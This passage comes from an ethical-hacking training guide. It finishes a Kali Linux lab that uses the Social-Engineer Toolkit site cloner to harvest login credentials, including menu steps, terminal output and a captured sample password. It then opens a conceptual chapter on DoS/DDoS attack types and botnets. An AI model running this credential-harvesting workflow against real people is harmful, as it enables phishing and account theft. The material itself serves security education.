

9. Type "2" for Site Cloner



10. Type IP address of Kali Linux machine ( 10.10.50.200 in our case).

 $000$ Terminal File Edit View Search Terminal Help The second method will completely clone a website of your choosing and allow you to utilize the attack vectors within the completely same web application you were attempting to clone. The third method allows you to import your own website, note that you should only have an index.html when using the import website functionality. 1) Web Templates 2) Site Cloner 3) Custom Import 99) Return to Webattack Menu set:webattack>2 [-] Credential harvester will allow you to utilize the clone capabilities within **SET** [-] to harvest credentials or parameters from a website as well as place them in to a report [-] This option is used for what IP the server will POST to. [-] If you're using an external IP, use your external IP for this set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.50.20  $0$ ]:

#### *Figure 9-13 Site Cloner*

11. Type target URL

**Terminal**  $000$ File Edit View Search Terminal Help 99) Return to Webattack Menu set: webattack>2 [-] Credential harvester will allow you to utilize the clone capabilities within **SET** [-] to harvest credentials or parameters from a website as well as place them in to a report [-] This option is used for what IP the server will POST to. [-] If you're using an external IP, use your external IP for this set:webattack> IP address for the POST back in Harvester/Tabnabbing:10.10.50.200 [-] SET supports both HTTP and HTTPS [-] Example: http://www.thisisafakesite.com set: webattack> Enter the url to clone:http://www.m [\*] Cloning the website: http://www.m [\*] This could take a little bit... thest way to use this attack is if username and password form<br>tids are available. Regardless, this captures all POSTs on a website<br>The Social-Engineer Toolkit Credential Harvester Attack [\*] Credential Harvester is running on port 80 [\*] Information will be displayed to you as it arrives below:

*Figure 9-14 Cloning*

- 2. Now,  $\frac{http://10.10.50.200}{http://10.10.50.200}$  $\frac{http://10.10.50.200}{http://10.10.50.200}$  $\frac{http://10.10.50.200}{http://10.10.50.200}$  will be used. We can use this address directly, but it is not an effective way in real scenarios. This address is hidden in a fake URL and forwarded to the victim. Due to cloning, the user could not identify the fake website unless he observes the URL. If he accidentally clicks and attempts to log in, credentials will be fetched to Linux terminal. In the figure below, we are using <http://10.10.50.200> to proceed.
- 13. Login using username and Password

Username: admin

Password: Admin@123





*Figure 9-16 Extracted Credentials*

Username admin and password is extracted. If the user types it correctly, exact spelling can be used. However, you will get the closest guess of user ID and password. The victim will observe a page redirect, and he will be redirected to a legitimate site where he can re-attempt to log in and browse the site.

# **Chapter 10: Denial-of-Services**

### **Technology Brief**

This chapter, "Denial-of-Service" is focused on DoS and Distributed Denialof-Service (DDOS) attacks. This chapter will cover understanding of different DoS and DDoS attack, attacking techniques, Concept of Botnets, attacking tools, and their countermeasures and strategies used to defend against these attacks.

### **DoS/DDoS Concepts**

### **Denial of Service (DoS)**

Denial-of-Service (DoS) is a type of attack in which service offered by a system or a network is denied. Services may either be denied, reduced the functionality or prevent the access to the resources even to the legitimate users. There are several techniques to perform DoS attack such as generating a large number of request to the target system for service. These large number of incoming request overload the system capacity to entertain resulting denial of service.



*Figure 10-01 Denial-of-Service Attack*

Common Symptoms of DoS attack are: -

- Slow performance
- Increase in spam emails
- Unavailability of a resource
- Loss of access to a website
- Disconnection of a wireless or wired internet connection
- Denial of access to any internet services.

### **Distributed Denial of Service (DDoS)**

Similar to the Denial-of-service in which an attacker is attempting to a DoS attack, In Distributed DoS attack, multiple compromised systems are involved to attack a target causing a denial of service. Botnets are used for DDoS attack.

### **How Distributed Denial of Service Attacks Work**

Normally an establishment of a connection consists of some step in which a user sends a request to a server to authenticate it. The server returns with the authentication approval. Requesting user acknowledges this approval, and then the connection is established and is allowed onto the server.

In the process of Denial of service attack, the attacker sends several authentication requests to the server. These requests have fake return addresses, so the server can't find a user to send the authentication approval. This authentication process waits for a certain time to close the session. The server typically waits more than a minute, before closing the session. The attacker is continuously sending requests causing a number of open connections on the server resulting in the denial of service.

### **DoS/DDoS Attack Techniques**

#### **Basic Categories of DoS/DDoS Attacks**

### *Volumetric Attacks*

Denial of Service attack performed by sending a high amount of traffic towards the target. Volumetric Attacks are focused on overloading the bandwidth consumption capability. These volumetric attacks are attempted with the intention to slow down the performance, degradation of services. Typically, these attacks are consuming bandwidth in hundreds of Gbps of bandwidth.

#### *Fragmentation Attacks*

DoS Fragmentation attacks are the attacks which fragment the IP datagram into multiple smaller size packet. This fragmented packet requires reassembly at the destination which requires resources of routers. Fragmentation attacks are of the following two types: -

- 1. UDP and ICMP fragmentation attacks
- 2. TCP fragmentation attacks

### *TCP-State-Exhaustion Attacks*

TCP State-Exhaustion Attacks are focused on web servers, firewalls, load balancers and other infrastructure components to disrupt connections by consuming the connection state tables. TCP State-Exhaustion attacks results in exhausting their finite number of concurrent connections the target device can support. The most common state-exhaustion attack is ping of death.

#### *Application Layer Attacks*

An application layer DDoS attack is also called layer 7 DDoS attack. Application level DoS attack is a form of DDoS attack which focused the application layer of the OSI model resulting in the denial of degradation of service. The application level attack overloads the particular service or features of a website or application with the intention of denial or unavailability.

#### **DoS/DDoS Attack Techniques**

#### *Bandwidth Attacks*

Bandwidth attack requires multiple sources to generate a request to overload the target. DoS attack using a single machine is not capable of generating

enough requests which can overwhelm the service. The distributed-dos attack is a very effective technique to flood requests towards a target using the Distributed attack.



*Figure 10-02 Before DDoS bandwidth attack*

As we know, Zombies are the compromised system which is controlled by the master computer (attacker) or controlling zombies through handler provide support to initiate a DDoS attack. Botnets, defined later in this chapter, are also used to perform DDoS attacks by flooding ICMP Echo packet in a network. The goal of Bandwidth attack is to consume the bandwidth completely; no bandwidth is left even for legitimate use.



*Figure 10-03 After DDoS bandwidth attack*

By comparing the above figures, you will understand how Distributed-Denial-of-Service attack works and by consuming the entire bandwidth legitimate traffic is denied.

### *Service Request Floods*

Service Request Flood is a DoS attack in which attacker flood the request towards a service such as Web application or Web server until all the service is overloaded. When a legitimate user attempts to initiate a connection, it will be denied because of repeated TCP connection by the attacker consumed all resources to the point of exhaustion.

### *SYN Attack / Flooding*

SYN Attack or SYN Flooding exploits the three-way handshaking. The attacker, by sending a lot of SYN request to a target server with the intention of tying up a system. This SYN request has a fake source IP address which could not found the victim. Victim waits for the acknowledgment from the IP address but there will be no response as the source address of incoming SYN request was fake. This waiting period ties up a connection "listen to queue" to the system because the system will not receive an ACK. An incomplete connection can be tied up for 75 seconds.



*Figure 10-04 SYN Flooding*

### *ICMP Flood Attack*

Internet Control Message Protocol (ICMP) is the type of attack in which

attacker attacks using ICMP request. ICMP is a supporting protocol used by network devices to operation information, errors and indications. These request and their responses consume resources of the network device. Thus, by flooding ICMP request without waiting for response overwhelm the resources of the device.

### *Peer-to-Peer Attacks*

A peer-to-peer DDoS attack exploits bugs in peer-to-peer servers or peering technology using Direct Connect (DC++) protocol to execute a DDoS attack. Most Peers to Peer networks is on the DC++ client. Each client DC++ based network is listed in network hub. Once it is compromised, it becomes easy for an attacker. Peer to peer networks is deployed among a large number of hosts. One or more malicious hosts in a peer to peer network can perform the DDoS attack. DoS or DDoS attacks may have different levels of influence base on various Peer to Peer network topologies. By exploiting huge amount of distributed hosts, an attacker can easily launch the DDoS attack to the target.

### *Permanent Denial-of-Service Attack*

The permanent Denial-of-Service attack is the DoS attack which instead of focusing on denial of services, focused on hardware sabotage. Affected hardware by PDoS attack is damaged requiring replacement or reinstallation of hardware. PDoS is performed by a method known as "*Phlashing*" that causes irreversible damage to the hardware, or "*Bricking a system*" by sending fraudulent hardware updates. Once this malicious code is executed accidentally by the victim, it executes.

### *Application Level Flood Attacks*

Application level attacks are focused on Application layer targeting the application server or client computer running applications. Attacker finds the fault and flaws in an application or operating system and exploits the vulnerability to bypass the access control gaining complete privileged control over the application, system or network.

### *Distributed Reflection Denial of Service (DRDoS)*

Distributed Reflection Denial of Service attack is the type of DoS attack in which intermediary and Secondary victims are also involved in the process of launching a DoS attack. Attacker sends requests to the intermediary victim which redirect the traffic towards the Secondary victim. Secondary victim redirects the traffic toward the target. Involvement of intermediary and secondary victim is for spoofing the attack.

### **Botnets**



*Figure 10-05 Typical Botnet Setup*

Botnets are used for continuously performing a task. These malicious botnets gain access to the systems using malicious script and codes, it alerts the master computer when the system is controlled by the botnet. Through this master computer, an attacker can control the system and issue requests to attempt a DoS attack.

#### **Botnet Setup**

